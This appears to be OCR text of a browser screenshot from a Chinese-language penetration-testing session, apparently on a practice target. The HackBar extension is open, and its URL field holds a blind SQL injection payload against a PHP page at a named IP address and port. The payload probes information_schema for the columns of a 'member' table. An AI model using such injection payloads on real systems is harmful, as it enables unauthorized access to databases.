 不安全 219.153.49.228:49093/new_list.php?id=-1%20or%20length(substr((select%20colu... 20 d3 php php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 358 100% ▼ Online ▼
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:49093/new_list.php?id=-1 or length(substr((select column_name from information_schema.columns where table_name='member' limit 3,1),1)) < 200
切割Url
提交
Post data Referer User Agent Cookies 清空RUC